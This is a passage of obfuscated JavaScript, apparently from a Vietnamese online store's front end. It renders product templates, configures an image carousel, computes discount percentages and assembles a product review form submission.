2e843b[_0x10fa9f(0x7a8,0x68a,0x1154,0xab9,0xefa)]),_0x56ee50+=_0x2e843b[_0x37ed76(0x694,0x2cc,0x8b,0x324,-0x45)];function _0x4929d4(_0x2b1649,_0x5cf202,_0xfc1ff5,_0x23bbaf,_0x3d06fd){return _0x2141b2(_0x2b1649-0x88,_0x23bbaf,_0x5cf202- -0x33b,_0x23bbaf-0x1f3,_0x3d06fd-0x1f);}if(_0x2e843b[_0x4929d4(0x91f,0xc68,0xc65,0xa54,0x97f)](_0xb1e4b1[_0x10fa9f(-0x477,0x62d,-0x2ec,0x133,0x656)+_0x323ced(0xa1f,0xabd,0xa93,0xd8b,0x480)],0x1a19+0x1422+-0x5*0x93f))_0x2e843b[_0x2afddc(0x578,0x4e3,0x185,0x6e0,0x33c)](_0x2e843b[_0x10fa9f(0x9cf,-0x120,0x6f8,0x2ec,0x9e4)],_0x2e843b[_0x10fa9f(0x78,0x901,-0x41c,0x2ec,0x6fa)])?_0x29852d+=_0x2e843b[_0x323ced(-0x1e4,0x11e,0x5cb,0x33e,0x9d)]:_0x56ee50+=_0x2e843b[_0x10fa9f(0xa5e,0x74e,0x997,0xb9a,0x839)];else{if(_0x2e843b[_0x37ed76(0x208,0x53d,-0x6d,0x6fc,0xdc)](_0x2e843b[_0x2afddc(0x53e,0x8f7,0xf2a,0x283,0xf30)],_0x2e843b[_0x37ed76(0x634,0x3d7,0xcb8,0x480,-0xcc)])){_0x57c3c0[_0x37ed76(0x7f7,0xc03,0xf11,0xad4,0x7ef)+_0x323ced(0x3a7,0x7de,0xb21,0x157,0x469)+_0x4929d4(0x6b0,0x368,0x66e,0x2e9,0x593)]();var _0x2f5257=_0x2e843b[_0x323ced(-0xd6,0x25e,0x90a,0x22,0x4fe)](_0x10098e,this)[_0x10fa9f(0x575,0xa5f,0xfce,0xa94,0x864)](_0x2e843b[_0x323ced(0x2dc,0x30f,0x727,0x5d3,-0x41e)]);_0x2e843b[_0x4929d4(0x114c,0xc10,0x10f0,0xb66,0xdba)](_0x51d786,_0x2e843b[_0x323ced(0x329,0x686,0x576,0x498,0xc55)])[_0x323ced(0x48f,0x4af,0x377,0x445,0x448)+'te']({'scrollTop':_0x2e843b[_0x37ed76(0x4d0,0x563,0x76,0xa9b,-0xc0)](_0x2e843b[_0x4929d4(0x45a,0x918,0xeee,0xf2b,0x594)](_0x6a3a81,_0x2f5257)[_0x37ed76(0x223,0xb4,-0x101,0x2a1,-0xe3)+'t']()[_0x323ced(0x918,0xd1d,0x1221,0x1318,0xf71)],-0x1*-0x2606+-0x25f*-0xf+-0x4942)},-0x99+0x35*0x2e+-0x37*0x1b);}else _0x56ee50+=_0x2e843b[_0x2afddc(0x8d5,0x8b3,0x9d9,0x8f6,0xfba)];}_0x56ee50+=_0x2e843b[_0x323ced(0x939,0xd51,0x735,0xca8,0xbff)];if(_0x2e843b[_0x10fa9f(0x3ce,0x77b,0xd6,0x46c,0xb3d)](_0x5d0d4b,'')){if(_0x2e843b[_0x2afddc(0x1045,0x941,0xec6,0x812,0x6de)](_0x2e843b[_0x2afddc(0xde4,0x943,0x4e8,0x7c4,0x529)],_0x2e843b[_0x2afddc(0xa4d,0x943,0xe0a,0xf9c,0x43a)])){var _0x3d556e=_0x2e843b[_0x2afddc(0xf57,0x8ad,0xc3c,0x517,0x8c2)][_0x323ced(0x5d1,0x809,0x2a5,0x4f9,0xd48)]('|'),_0x509d1f=-0x4*-0x1c1+-0x6bf+0x17*-0x3;while(!![]){switch(_0x3d556e[_0x509d1f++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x2b3,-0x2c5,-0x262,0x13b,0x817)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(-0x483,0x1e4,-0x1fd,0x79f,0x8d7)];continue;case'2':_0x56ee50+=_0x2e843b[_0x4929d4(0xb91,0xbed,0x869,0x744,0xe32)];continue;case'3':_0x56ee50+=_0x4fb0fd;continue;case'4':_0x56ee50+=_0x2e843b[_0x4929d4(0xb5f,0xdbc,0x8a5,0x126b,0x129e)];continue;case'5':_0x56ee50+=_0x2e843b[_0x10fa9f(0xc92,0x4f7,0x8f1,0xab9,0x11a1)];continue;case'6':_0x56ee50+=_0x2e843b[_0x4929d4(0x79d,0xb0f,0xedb,0xeb2,0x744)];continue;case'7':_0x56ee50+=_0x2e843b[_0x2afddc(0x122a,0xd6a,0x76f,0xc2a,0xe9f)];continue;case'8':_0x56ee50+=_0x2e843b[_0x4929d4(0x1326,0xdbc,0x1020,0x8a2,0x147e)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x375,0x3ec,0x50d,0xab,0x588)];continue;case'10':_0x56ee50+=_0x2e843b[_0x37ed76(0xa14,0x9ce,0x98f,0x304,0x8d6)];continue;}break;}}else{var _0x85ea20={};_0x85ea20[_0x323ced(0x9c4,0x825,0x327,0xdbd,0xe6b)+'By']=0x1,_0x85ea20[_0x37ed76(0x64f,0x8b4,0x3ed,0x7c1,0xacd)]=0x1;var _0x22fb14={};_0x22fb14[_0x4929d4(0xc46,0x890,0x503,0xc16,0xc89)+'By']=0x3,_0x22fb14[_0x2afddc(0x827,0x912,0xce5,0xa51,0x51b)]=0x3;var _0x51f7ee={};_0x51f7ee[_0x10fa9f(0xb8f,0x1df,0xb72,0x58d,0xaa7)+'By']=0x5,_0x51f7ee[_0x323ced(0xebe,0x8f9,0xe5d,0x684,0x748)]=0x5;var _0x3f2b9f={};_0x3f2b9f[_0x323ced(0x39f,0x825,0xe21,0x9f0,0xc4f)+'By']=0x6,_0x3f2b9f[_0x323ced(0xf0b,0x8f9,0x734,0xb3c,0x6ef)]=0x6;var _0x2f528a={};_0x2f528a['0']=_0x85ea20,_0x2f528a[_0x2afddc(0x119,0x366,-0xb7,0x373,-0xa5)]=_0x22fb14,_0x2f528a[_0x4929d4(0x7f0,0xa89,0xbea,0x1125,0x1043)]=_0x51f7ee,_0x2f528a[_0x37ed76(-0xe9,-0x49b,0x198,-0x2e8,-0x6f4)]=_0x3f2b9f,_0x2e843b[_0x10fa9f(0x9c3,0xf30,0xb3f,0xa3b,0x650)](_0x304530,_0x2e843b[_0x10fa9f(0x1045,0x451,0xfc9,0x92a,0xc2a)](_0x7f1ceb,_0x2e843b[_0x323ced(-0x34,0x634,-0x7f,0x46b,0x259)]))[_0x4929d4(0x518,0x2be,-0x323,0x5d0,0x5bf)+_0x2afddc(0x997,0x31a,0x654,0x781,-0x276)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2e843b[_0x37ed76(0xaba,0x10c6,0xe26,0xc0f,0x67d)],_0x2e843b[_0x323ced(0xe7f,0x896,0x90e,0x38d,0xa76)]],'items':0x1,'responsive':_0x2f528a});}}if(_0x2e843b[_0x10fa9f(0xa12,0x73b,0x4c6,0xaaa,0xb5b)](_0xb1e4b1[_0x2afddc(0x96b,0xba9,0x95e,0xef7,0xea8)+_0x4929d4(0x8e4,0x382,-0x33c,0x701,0x104)+'er'][_0x2afddc(0x72b,0x8a0,0xf9f,0xa83,0xf57)][_0x323ced(0x422,0x661,0x33b,0xd7d,-0xc5)+'h'],0x55+-0xe51+0xdfc*0x1)){if(_0x2e843b[_0x37ed76(0xe1,-0x4a8,0x6d4,0x1a9,-0x99)](_0x2e843b[_0x10fa9f(-0x356,-0x399,-0x41d,0x21b,0x632)],_0x2e843b[_0x37ed76(0x209,-0x2e2,0x42a,-0x486,-0x454)])){var _0x5599c7=_0x2e843b[_0x4929d4(0x101b,0x94b,0xd19,0x2bc,0x6fa)][_0x2afddc(0x13e,0x822,0xdac,0x35e,0x803)]('|'),_0x1d6172=-0x9a5*0x1+0x2563+-0x1bbe;while(!![]){switch(_0x5599c7[_0x1d6172++]){case'0':_0x56ee50+=_0x2e843b[_0x10fa9f(0x5be,-0x1e9,0x34a,0x52a,-0x119)];continue;case'1':_0x56ee50+=_0x2e843b[_0x323ced(0xfc7,0xd51,0xcd4,0x147f,0x83e)];continue;case'2':_0x56ee50+=_0x2e843b[_0x323ced(-0x391,0x286,-0x263,0x1d4,0x3ca)];continue;case'3':_0x56ee50+=_0x2e843b[_0x2afddc(-0x158,0x1e0,0x3fd,0x3eb,0x73a)];continue;case'4':_0x56ee50+=_0x2e843b[_0x2afddc(0x10b3,0xd6a,0xcbb,0x64b,0x810)];continue;case'5':_0x56ee50+=_0x2e843b[_0x4929d4(0xb61,0xdbc,0xa64,0x1153,0xa08)];continue;case'6':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x37,-0x37a,0x6a4,0x2c1,0x561)];continue;case'7':_0x56ee50+=_0x2e843b[_0x37ed76(0x8d8,0x665,0xa2c,0x9e1,0xac5)];continue;case'8':_0x56ee50+=_0x2e843b[_0x10fa9f(0xe7b,0x49b,0x815,0xab9,0x766)];continue;case'9':_0x56ee50+=_0x2e843b[_0x10fa9f(-0x41e,0x646,-0x25c,0xab,-0xf2)];continue;case'10':_0x56ee50+=_0x1c811d;continue;}break;}}else{var _0x51ff02=_0x2e843b[_0x10fa9f(0x7dc,0x47d,0x13b,0x70a,0x413)](_0xbf3ff5,this)[_0x323ced(0x12db,0xd2c,0x81e,0xe11,0xcb7)](_0x2e843b[_0x323ced(0x47f,0x30f,0x994,0x2d9,0x640)]);_0x2e843b[_0x10fa9f(0xa4a,0x36,0x39e,0x68b,0xef)](_0x254ef9,_0x51ff02);}}return _0x56ee50+=_0x2e843b[_0x4929d4(0x82c,0xdbc,0xd13,0x10cf,0xf3c)],_0x56ee50+=_0x2e843b[_0x4929d4(0xca5,0xdbc,0xf2a,0x8eb,0xbac)],_0x56ee50+=_0x2e843b[_0x323ced(0xa60,0xd51,0x144f,0xbcb,0xd56)],_0x56ee50+=_0x2e843b[_0x4929d4(0x1021,0xdbc,0x8ae,0xd82,0xa2b)],_0x56ee50;}function productTemplate_m(_0x2dcabd){var _0x37e9f1={'RHxMB':_0xfe08b(0xa7a,0x3b5,0x635,0x386,0x41a)+_0x277667(0x15e1,0x14cd,0xb3c,0xf02,0x1050)+_0x300cd4(0x1438,0x1488,0x1078,0x1160,0xb31)+_0x300cd4(0x924,0xa68,-0x21,0x511,0x11b)+_0x300cd4(0x751,0x46c,0xdc6,0x96e,0x8c6)+_0x277667(0xb11,0x1195,0xcb4,0xc59,0x11e9)+_0x300cd4(0x929,0xd61,0xce1,0x84c,0x4e4),'GfKpc':function(_0x506408,_0x56262e){return _0x506408(_0x56262e);},'elXup':function(_0x26a702,_0x122531){return _0x26a702(_0x122531);},'hfszD':_0x277667(0xb92,0xed6,0x13e2,0x1027,0x143a)+_0x2a6301(0xd08,0xd7b,0xc49,0x1321,0x8dc)+_0x300cd4(0xda4,0x105f,0xcb7,0x99a,0xd7c)+_0x2a6301(0x16de,0x160d,0x1176,0x15f3,0x127e)+_0xfe08b(0xdec,0xca5,0x1259,0x5a2,0x131e)+_0x277667(0xe7c,0x89a,0xe60,0xc8f,0x8fc),'rDzMq':_0x30cdc0(0x103b,0xd0f,0x6ca,0x140c,0xc56)+_0x30cdc0(0x1302,0xd85,0x1262,0x771,0x6fd)+_0x30cdc0(0x40e,0x44b,0x44,0x2f7,-0x2d5)+_0x300cd4(0x798,0x1103,0x87c,0xc10,0x79c),'zgCYT':_0x2a6301(0x564,0x992,0xc79,0x1308,0x103a)+_0x300cd4(0x7fc,0x8e1,0xf0c,0x913,0x71d)+_0xfe08b(0xa05,0xc08,0x95e,0x5c8,0x1045)+'0','IGrza':_0xfe08b(0x5ec,0x62c,0x898,0xc87,0x392)+_0x277667(0xc2,0x966,0x2a6,0x3fd,0x267),'AUeQa':_0xfe08b(-0x11b,0x218,0x4b1,-0x407,0x224)+_0x2a6301(0xe5a,0xb31,0xb89,0x10dc,0x770)+_0x277667(-0x17,0x95a,0x87f,0x5ec,0x4c)+_0x300cd4(0x984,0xd90,0x890,0xabf,0x89f)+_0x277667(0x70d,0x1241,0x829,0xc8b,0xdae)+_0x30cdc0(0x680,0x964,0xe9f,0xd0a,0x258)+'!','miSzd':_0x2a6301(0x349,0x86a,0xa31,0x499,0xa90)+'ss','paDel':function(_0xff17d1,_0x880e3d){return _0xff17d1==_0x880e3d;},'VtiZz':function(_0x3c8ae7){return _0x3c8ae7();},'qhjnX':_0xfe08b(0xa37,0xa5b,0x5fc,0xab6,0x563)+_0x277667(0xd7f,0xee4,0x10f1,0xe4f,0x13f3)+_0xfe08b(0x687,0x5ee,0x8e6,0x2b1,0xb68)+_0x277667(0x1798,0xb9f,0x1167,0x113e,0xf77),'sRIoU':function(_0x5718ee,_0x1a82ab){return _0x5718ee(_0x1a82ab);},'Pjbzr':_0xfe08b(0x5d0,0x8bf,0xb3b,0x317,0x26d)+_0x2a6301(0xb6f,0xa19,0x4fb,0x864,0xaa4)+_0x30cdc0(0xb7,0x749,0x424,0xcba,0xab5),'iKXWK':_0x300cd4(0x13e3,0x1382,0x153b,0xf79,0xdf2)+_0x277667(0x1255,0x791,0xb2a,0xe4f,0x1320)+_0x300cd4(0x103a,0x1071,0xba3,0x12ad,0xb95)+_0x300cd4(0xd58,0x844,0x6df,0x859,0xe53),'rFRhE':_0x277667(0x9dc,0x1097,0xfae,0xf58,0xe67)+_0x30cdc0(0xc21,0xec8,0xbae,0xcc5,0xda2)+_0xfe08b(-0x5f,0x4fd,0x59a,0xa11,0x66d),'RLcXl':_0x30cdc0(0xa84,0xb73,0xc99,0xa4c,0xce8)+_0x30cdc0(0xedf,0xd02,0x1098,0x76c,0x1000)+_0x2a6301(0x3d8,0xdea,0x7af,0xbbd,0x574)+_0x300cd4(0xccc,0x1204,0x10fe,0x1126,0xa1d)+'0','IeKHd':_0xfe08b(0x100d,0xa5b,0xda1,0xa26,0xb51)+_0x30cdc0(0xaf3,0xd85,0xc56,0x1455,0xdcb)+_0x300cd4(0xa21,0xb2e,0x1115,0xb27,0x7c9)+_0x277667(0x7cc,0x40e,0x749,0x6d7,0x851)+'_0','dOrRB':function(_0x1d4625,_0x14505b){return _0x1d4625+_0x14505b;},'oclZa':function(_0xbcb3a1,_0x18ca12){return _0xbcb3a1+_0x18ca12;},'nmmDa':_0x277667(0xbc9,0xb36,0x7e7,0x9c3,0x839)+_0x277667(0xf07,0x1178,0x85d,0xe14,0x12db)+'\x20','yQfvD':_0xfe08b(0x632,0xa5b,0xf20,0xee3,0x743)+_0x30cdc0(0x8c2,0xd85,0x7b4,0x146b,0x795)+_0x300cd4(0xf7b,0xa04,0x8c4,0xb4f,0x956)+_0x300cd4(0xbcb,0xeb5,0x8f2,0xfae,0x15fa),'MxlTq':_0x30cdc0(0xa25,0xb73,0xd84,0x786,0xb12)+_0x30cdc0(0x59f,0x91e,0xd0c,0x5ba,0x687)+_0x30cdc0(0x9d6,0xae5,0xe5e,0xa04,0x634),'PqERt':_0x30cdc0(0x1137,0xd0f,0x1106,0x732,0x8b4)+'w','rmShn':_0x300cd4(0xce0,0x722,0x1207,0xd8c,0xc13),'OjDbf':_0x277667(0x34e,0x82f,0xa9f,0x959,0xf34),'nVvak':function(_0x5aeecc,_0x5bdb1f){return _0x5aeecc+_0x5bdb1f;},'KosoI':_0x2a6301(0xbf0,0xd75,0xd8d,0xb92,0x81d),'bjHDZ':_0x30cdc0(0x3da,0x58f,0x81d,0x883,-0x17c)+'>','YwZUo':_0x300cd4(0x1521,0xcff,0xf28,0x123c,0xd38)+_0x277667(0xab0,0xde,0x7a,0x592,0x823)+_0x277667(0x68c,0x5dd,0x31f,0x98e,0x68d)+_0xfe08b(0x52d,0xa41,0xd04,0xade,0x5d2)+_0x30cdc0(0x92,0x398,-0x6b,0x66,0x667)+_0x277667(0x1637,0xef0,0x10d5,0x11a1,0x14c6)+_0x30cdc0(0x12a8,0xd45,0xc09,0x12fa,0x1388)+_0x30cdc0(0x427,0xa12,0x4f7,0xc10,0x428)+_0x2a6301(0x4e1,0x15c,0x533,0x739,0x1e0)+_0x300cd4(0xae3,0x1540,0xdff,0xf47,0xef4)+_0x300cd4(0x938,0x1076,0x3fa,0xa22,0x2ff)+_0xfe08b(0x376,0x325,-0x111,-0x1f,0x4c7)+_0x300cd4(0x1092,0xfd6,0x1804,0x10fb,0x1504)+_0x300cd4(0x9e4,0x4c0,0x194,0x77a,0xbc0)+_0x30cdc0(0x82a,0xa58,0x6b5,0x52e,0x1027),'aRGTe':_0x30cdc0(0xb98,0xca2,0x81d,0xe59,0x12c6)+_0x30cdc0(0x11c0,0xd15,0xd2b,0x8ce,0x724),'AtUqi':function(_0x53b254,_0x2ae163){return _0x53b254!==_0x2ae163;},'MObnJ':_0x2a6301(0x85a,0xf9b,0x923,0xb94,0x325),'aAIOF':_0x30cdc0(0x744,0x39b,0x188,0x39f,0x573),'eCNYj':function(_0x47d346,_0xbbceaf){return _0x47d346+_0xbbceaf;},'TOuiF':_0x2a6301(0xf69,0x1173,0xba4,0xdfc,0x11eb)+'>','amZrA':_0x30cdc0(0x69,0x2e3,0x284,-0x136,0x7aa)+'n>','jbNNm':_0x277667(0x12e2,0x108b,0x632,0xc15,0x10e9)+_0x300cd4(0xf6a,0x503,0x635,0x870,0x2fc)+_0x300cd4(0x1133,0x18e2,0x12fc,0x12d1,0xe94)+_0x30cdc0(0x3ab,0x948,0x640,0xd7f,0x591),'jNCsU':_0xfe08b(0x7c3,0x80a,0x263,0x2db,0x656)+_0x300cd4(0x696,0x826,-0x38,0x676,0x933)+_0x300cd4(0x5cf,0x1107,0x5f9,0xc3c,0xa98)+_0x2a6301(0xf02,0xa80,0x944,0x54a,0x9af)+_0xfe08b(-0x235,0x3d0,0x9c8,0x419,0x19a)+_0x300cd4(0x63c,0x1377,0xc6b,0xca9,0x998)+'\x20)','Xrugg':function(_0x2de9c3){return _0x2de9c3();},'IfACk':_0x2a6301(0x10ef,0x59b,0xaf7,0xa48,0x1191),'Ztnky':_0x277667(0x856,0xc1c,0xe44,0xa9e,0x87c),'yxVsA':function(_0x6bbd99,_0x5c8222){return _0x6bbd99(_0x5c8222);},'joTGY':_0x300cd4(0x13e7,0xbf8,0xec5,0xe3c,0x136b)+_0x30cdc0(0xaf5,0xc0a,0x9e4,0x7ca,0xfae)+_0x2a6301(0xebc,0xfb4,0xad1,0x113a,0xbef)+_0x30cdc0(0x9a6,0x463,0x20a,-0x1cf,-0x215),'wHcsw':_0x2a6301(0x112e,0x15c9,0xee3,0xde9,0x10e4),'skwuP':function(_0x23cdf4,_0x939d75){return _0x23cdf4+_0x939d75;},'zLLeg':function(_0x42662e,_0x5fb110){return _0x42662e+_0x5fb110;},'KZSnZ':function(_0x1aa14e,_0x27936d){return _0x1aa14e===_0x27936d;},'qOFFX':_0x2a6301(0xb7e,0xcdd,0xa70,0x3c6,0x6d2),'ZhOlU':_0x300cd4(0xeee,0x1268,0x13c2,0x1317,0xe53),'YBkgy':_0x277667(0x1174,0x6c4,0x542,0xbe9,0xc7f)+_0x277667(0x324,0xab3,0x771,0x9ac,0x647)+_0x300cd4(0x568,0x88c,0x6d2,0x94d,0x630)+')','cPyGo':_0xfe08b(0xae1,0x6e7,0x672,0x1e1,0xd5b)+_0x2a6301(0xaab,0x86f,0xe0d,0x12a8,0xf02)+_0x277667(0x884,-0xb2,0x5ad,0x663,0x1b3)+_0x2a6301(0x997,0x5e7,0x3fe,0x22,0x837)+_0x30cdc0(-0x209,0x2b1,0x94b,-0x273,0x62f)+_0x277667(0x10ff,0x14bf,0xcb6,0xf9f,0xa25)+_0x300cd4(0x37c,0x546,0xd5e,0x95b,0x50b),'GNfeT':_0x300cd4(0x929,0x144b,0x1744,0x104b,0xa17),'RsEWW':function(_0x417887,_0x397603){return _0x417887+_0x397603;},'SwQZK':_0x277667(0x1064,0x10cd,0xa0e,0xd73,0x1206),'GEzcn':function(_0x395c01,_0x24e406){return _0x395c01+_0x24e406;},'tiQDB':_0x277667(0xbd9,0x1066,0xb30,0xc8e,0x1152),'EZmdD':function(_0x112643){return _0x112643();},'ZvbVH':function(_0x5ea5d5,_0x5d9a94,_0x161359){return _0x5ea5d5(_0x5d9a94,_0x161359);},'PvTtL':function(_0xd315e8,_0x247033){return _0xd315e8+_0x247033;},'wgZXi':function(_0x5c317f,_0x5869c1){return _0x5c317f==_0x5869c1;},'HTzUA':_0x2a6301(0x5f7,0xa37,0x46f,0xb2c,0x176)+'hệ','MBdGY':function(_0x527497,_0x32ef0e){return _0x527497>_0x32ef0e;},'UTAeP':function(_0x238468,_0x533411){return _0x238468(_0x533411);},'LmYGB':_0x277667(0x9c9,-0x121,0x19e,0x52b,0x61e),'Skejq':_0x30cdc0(0x36d,0x932,0xd47,0x512,0x7a4),'rlLSA':function(_0x4f8a2e,_0xdf7ce8){return _0x4f8a2e-_0xdf7ce8;},'LPeCA':function(_0x3d8f49,_0x2d6a65){return _0x3d8f49/_0x2d6a65;},'NccLn':function(_0x23f911,_0x5a8aa2){return _0x23f911*_0x5a8aa2;},'lprrM':function(_0x4207ed,_0x557570){return _0x4207ed!=_0x557570;},'jRmos':_0x277667(0x605,0xea6,0x464,0x77f,0x66a),'HjlRY':function(_0x452d50,_0xfae71){return _0x452d50>_0xfae71;},'VHMfP':function(_0x4d7a53,_0x33cb5d){return _0x4d7a53!==_0x33cb5d;},'krWON':_0x277667(0x142f,0xfb8,0x158f,0x1139,0x157b),'LLMZv':_0x2a6301(0x7f9,-0x1d,0x3e2,0x52a,0xc7),'MPzym':function(_0x51cf1c,_0x4f5b26){return _0x51cf1c(_0x4f5b26);}},_0x3fda2b=_0x2dcabd[_0x30cdc0(0x9c2,0x79e,0x455,0x494,0xbc2)];function _0xfe08b(_0x1678f6,_0x13ba2d,_0x20ea77,_0x3231bc,_0x36891c){return _0x309c68(_0x1678f6-0x1a9,_0x13ba2d-0x0,_0x20ea77-0x105,_0x13ba2d- -0x475,_0x1678f6);}function _0x2a6301(_0x3c80e1,_0x588001,_0x37a362,_0x3ed61a,_0x51bb53){return _0x151c7b(_0x3c80e1-0x1b7,_0x37a362-0x1e9,_0x37a362-0x104,_0x3ed61a-0x18f,_0x51bb53);}var _0xd5502b=_0x37e9f1[_0x30cdc0(0x932,0xc84,0xe56,0xd3b,0x1214)](Hura[_0x277667(0xe3a,0xc58,0xd8a,0xe76,0xdd1)][_0x2a6301(0xa00,0x4ae,0x65a,0xb3f,0xd8c)+_0x30cdc0(0x949,0xb98,0xb94,0x697,0x1064)+_0x300cd4(0xfeb,0x18a3,0xeee,0x1332,0x15ff)+_0x2a6301(0x821,0x11db,0xf10,0x13ce,0x12b9)](_0x3fda2b),'đ');if(_0x37e9f1[_0x30cdc0(0x12eb,0x102e,0x13ab,0x1070,0xd20)](_0x3fda2b,0xb7b+-0x1a89+-0x29*-0x5e))_0xd5502b=_0x37e9f1[_0x300cd4(0x13df,0x16f9,0x1428,0x10b2,0x1198)];function _0x300cd4(_0x4a7f1e,_0xbc8f07,_0x4bb907,_0x951d2,_0x3014f0){return _0x2141b2(_0x4a7f1e-0x167,_0xbc8f07,_0x951d2-0x59,_0x951d2-0x20,_0x3014f0-0x19d);}var _0x372645=_0x2dcabd[_0xfe08b(0xa07,0x53e,0x29e,0x4f1,0x358)+_0x277667(0x7fe,0x941,0xa37,0x394,0x183)+'e'];function _0x277667(_0x41d368,_0x2d0dfa,_0x414fd1,_0x349b9d,_0x287677){return _0x151c7b(_0x41d368-0x1d3,_0x349b9d-0x1ad,_0x414fd1-0x9d,_0x349b9d-0x16c,_0x41d368);}var _0x3d6c30=-0x12b5+-0xade+-0x1d93*-0x1;if(_0x37e9f1[_0x2a6301(0xa8e,0x1179,0x110d,0x12ec,0xa88)](_0x37e9f1[_0x2a6301(0xd71,0x1728,0x102b,0x16ce,0x1372)](parseInt,_0x372645),_0x37e9f1[_0x30cdc0(0x685,0x39a,0x994,0x3ab,0xabd)](parseInt,_0x3fda2b))){if(_0x37e9f1[_0xfe08b(0xa21,0x47f,0x7f6,-0x1cd,0x4e8)](_0x37e9f1[_0xfe08b(0x716,0x4bc,0x230,0x8e,0x89c)],_0x37e9f1[_0x30cdc0(0x875,0xba0,0x8e2,0x4ea,0x4e3)]))_0x3d6c30=Math[_0x30cdc0(-0x1ac,0x290,0x18e,-0x13f,0x5ce)](_0x37e9f1[_0x2a6301(0x62a,0x5ed,0x669,0x7b8,0x38e)](0x5*0x1e9+-0x1338+-0x19*-0x67,_0x37e9f1[_0x30cdc0(0x80d,0xdca,0x147b,0xc74,0x117c)](_0x37e9f1[_0x2a6301(0xf4f,0xc50,0x1025,0xc2f,0xd92)](_0x3fda2b,0x909+0x8cd*-0x4+0x1a8f),_0x372645)));else{var _0x2a0588=_0x37e9f1[_0xfe08b(0x27e,0x690,0x5b3,0x5b6,0x9b6)][_0x300cd4(0xe83,0x8f8,0xbac,0xc08,0xa72)]('|'),_0x3976a3=0x21cb+0x2*-0xb43+0xb45*-0x1;while(!![]){switch(_0x2a0588[_0x3976a3++]){case'0':var _0x3173c8=_0x37e9f1[_0xfe08b(0xe1b,0xb85,0xfaf,0xc65,0xd83)](_0x537aa5,_0x37e9f1[_0x30cdc0(0x7b3,0x39a,-0x169,0x3bb,-0x13a)](_0x47c8f4,_0x37e9f1[_0x300cd4(0xf5a,0x144d,0x142c,0xd1f,0xc38)])[_0x300cd4(0xe2b,0x1874,0x16d6,0x11a0,0xdbb)]());continue;case'1':var _0x108a13=_0x4ca053[_0x300cd4(0xe82,0xff0,0x1294,0x106a,0x10ff)+_0xfe08b(-0x1ce,0x516,0x57d,0x933,0x972)+_0xfe08b(0x6b2,0x27e,0x242,0x13e,0x8a6)](_0x37e9f1[_0x2a6301(0xd20,0xef4,0x9d5,0x4ad,0x10dc)])[_0x30cdc0(0x1ab,0x435,0x13f,-0x1a9,0xb56)];continue;case'2':var _0x5ce424=_0x37e9f1[_0x30cdc0(0x12d6,0xe39,0x1498,0x124a,0xeb0)](_0x3b13dc,_0x37e9f1[_0xfe08b(0x44,0x1e3,0x680,-0x11d,0x18c)])[_0x2a6301(0x1413,0x168a,0x103c,0xbf8,0xaf3)]();continue;case'3':var _0x2480bf={};_0x2480bf[_0x2a6301(0xed5,0xa5e,0xb69,0x97b,0xd0f)]=_0x37e9f1[_0x30cdc0(0xbe0,0x6d3,0xa43,0x4a6,0x49b)],_0x2480bf[_0x277667(0x1506,0xa18,0x12b4,0x1029,0x10a2)]=_0x37e9f1[_0x300cd4(0x627,0x110e,0x1050,0xd39,0xe21)],_0x2480bf[_0x30cdc0(0xb4d,0xab3,0x395,0xdb1,0x569)]=_0x37e9f1[_0x30cdc0(0x82d,0xe79,0x101a,0x1276,0x968)];var _0x52e2a0=_0x2480bf;continue;case'4':if(_0x37e9f1[_0x2a6301(0x1239,0x16aa,0x118a,0x1548,0x1454)](_0x37e9f1[_0x277667(0x23d,0xd02,0x9fa,0x840,0xb9a)](_0x1908d1),![]))return![];continue;case'5':var _0x58678b=_0x5849ad[_0x2a6301(0x14c7,0x821,0xf06,0x7de,0x15ee)+_0x2a6301(0xb45,0x4df,0x8d0,0x698,0xfbc)+_0x2a6301(0x7c9,0x51a,0x638,0xcb0,0x4c4)](_0x37e9f1[_0x2a6301(0xa3b,0xa76,0x5ec,0x79e,0x884)])[_0x30cdc0(-0x1b5,0x435,-0x2b,-0x113,0x1f8)];continue;case'6':var _0x4e1161=_0x37e9f1[_0x2a6301(0x5ad,0x6b8,0x9f7,0xb2c,0x44e)](_0x5274db,_0x37e9f1[_0x300cd4(0xde7,0x140d,0x12ed,0xf58,0x8d4)])[_0x2a6301(0xd9b,0xdf8,0x103c,0x12d4,0xf40)]();continue;case'7':var _0x44b081=_0x1321e6[_0xfe08b(0x88a,0xb4c,0xf27,0xcbf,0x962)+_0x2a6301(0x1ab,0xe61,0x8d0,0x931,0xf13)+_0x2a6301(0x6e8,0xbf6,0x638,0xbcf,0x5ab)](_0x37e9f1[_0x30cdc0(0x10e9,0xaba,0xd27,0x39b,0xe4d)])[_0x277667(0xb64,0xbcc,0x579,0x4ff,0x1a6)];continue;case'8':var _0x887726=_0x37e9f1[_0x300cd4(0xc81,0x877,0x79c,0xec3,0xf09)];continue;case'9':var _0x54ad29=_0x37e9f1[_0x30cdc0(0x850,0x8f1,0x4e1,0xe63,0x9d7)](_0x93a34d,_0x37e9f1[_0xfe08b(0x180,0x4a5,0x1cb,0xb13,0x10c)])[_0x30cdc0(0xd61,0xf36,0x13a6,0x15b6,0xcbb)]();continue;case'10':var _0x42785f=_0x3e7f82[_0x300cd4(0x1452,0x1312,0xbcb,0x106a,0x103a)+_0x30cdc0(0x58a,0x7ca,0x9bc,0x33f,0x1cf)+_0x30cdc0(0x63c,0x532,0xa67,0x732,0x379)](_0x37e9f1[_0x2a6301(0x994,0x896,0xfa9,0xcf1,0x1315)])[_0x2a6301(0xb1b,-0x1bd,0x53b,0x3ee,0x4c8)];continue;case'11':var _0x1385ae={'item_type':_0x4e1161,'item_id':_0x5f5ac2,'reply_to':_0x259c93,'item_title':_0x54ad29,'user_email':_0x4ce482,'user_name':_0x37e9f1[_0x2a6301(0x305,0xd45,0x744,0x694,0x58)](_0x37e9f1[_0x300cd4(0xcd8,0x663,0x1023,0xabb,0x821)](_0x44b081,_0x37e9f1[_0x2a6301(0xdc,0xb04,0x5d4,0x8f0,0x7d6)]),_0x108a13),'user_avatar':'','user_note':'','rate':_0x3173c8,'title':_0x5ce424,'content':_0x42785f,'captcha':_0x58678b};continue;case'12':var 